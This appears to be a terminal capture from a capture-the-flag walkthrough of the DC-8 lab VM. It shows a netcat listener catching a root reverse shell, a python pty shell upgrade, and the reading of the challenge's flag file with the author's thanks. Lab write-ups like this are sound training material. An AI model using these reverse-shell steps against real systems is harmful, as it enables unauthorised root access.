 ┌──(root㉿kali)-[~]
└─# nc -lvvp 31337
listening on [any] 31337 ...
192.168.71.130: inverse host lookup failed: Unknown host
connect to [192.168.71.128] from (UNKNOWN) [192.168.71.130] 32822
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
root@dc-8:/var/spool/exim4# ls
ls
db  gnutls-params-2048  input  msglog
root@dc-8:/var/spool/exim4# cd ~
cd ~
root@dc-8:/root# ls
ls
flag.txt
root@dc-8:/root# cat flag.txt
cat flag.txt
Brilliant - you have succeeded!!!
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Hope you enjoyed DC-8.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
The answer to that question is...
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-8:/root#  sent 78, rcvd 1551
┌──(root㉿kali)-[~]
└─#